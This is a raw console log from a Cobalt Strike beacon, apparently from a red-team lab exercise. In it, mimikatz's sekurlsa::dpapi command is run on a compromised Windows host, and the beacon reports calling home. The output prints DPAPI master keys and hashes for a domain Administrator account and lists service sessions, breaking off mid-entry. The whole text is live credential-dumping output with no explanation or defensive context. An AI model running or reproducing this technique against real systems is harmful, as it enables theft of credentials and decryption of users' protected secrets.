 beacon> mimikatz sekurlsa::dpapi
[*] Tasked beacon to run mimikatz's sekurlsa::dpapi command
[+] host called home, sent: 787057 bytes
[+] received output:
Authentication Id : 0 ; 185226 (00000000:0002d38a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2023/10/30 19:04:25
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
[00000000]
* GUID      :    {42fe1165-3554-42e7-89f9-9aa3aaed6aeb}
* Time      :    2023/10/30 19:04:43
* MasterKey :    d8884c8d8fc479864f10b34aaa54bb5a356701c6de821a6c02820b19361c915537218459858ea56097f32d0122ff26b51f7dc2
* sha1(key) :    e956b6f45539ca1fed4ecae7a7818bfcb92dcd7c
[00000001]
* GUID      :    {1896c52f-ffaf-4010-8d3c-5624805e8b6c}
* Time      :    2023/10/30 19:10:02
* MasterKey :    e7e7aaaace37b97b28f89f64910ab639b7eb2d7d0ae1c66cd56a214ed4b286b0597ab759e88cd118b25396e43526434908c4c2
* sha1(key) :    5a6c4c5dd799807a0aac3fb2d36ac8745172e6a6
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2023/10/30 19:02:10
SID               : S-1-5-19
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : STU1$